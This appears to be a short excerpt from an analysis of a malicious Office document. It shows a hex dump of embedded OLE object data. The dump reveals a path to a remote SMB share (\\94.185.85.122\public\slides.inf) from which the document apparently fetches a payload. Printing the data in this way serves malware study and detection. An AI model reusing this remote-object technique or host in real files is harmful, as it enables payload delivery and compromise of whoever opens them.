 Startup oleObject1.bin oleObject2.bin
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0760h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
0770h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
0780h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
0790h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07A0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07B0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07C0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07D0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07E0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07F0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
0800h: 33 00 00 00 45 6D 62 65 64 64 65 64 53 74 67 32 3...EmbeddedStg2
0810h: 2E 74 78 74 00 5C 5C 39 34 2E 31 38 35 2E 38 35 .txt.\\94.185.85
0820h: 2E 31 32 32 5C 70 75 62 6C 69 63 5C 73 6C 69 64 .122\public\slid
0830h: 65 73 2E 69 6E 66 00 00 00 00 00 00 00 00 00 00 es.inf..........